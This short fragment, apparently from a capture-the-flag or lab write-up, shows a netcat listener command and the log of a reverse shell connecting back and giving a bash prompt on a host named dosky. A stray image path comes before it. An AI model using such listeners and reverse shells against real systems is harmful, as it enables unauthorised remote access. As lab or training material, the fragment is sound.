 $nc -lvp 9001
listening on [any] 9001 ...
172.31.17.134: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.17.134] 41828
bash: cannot set terminal process group (1129): Inappropriate ioctl for device
bash: no job control in this shell
dosky@dosky:~$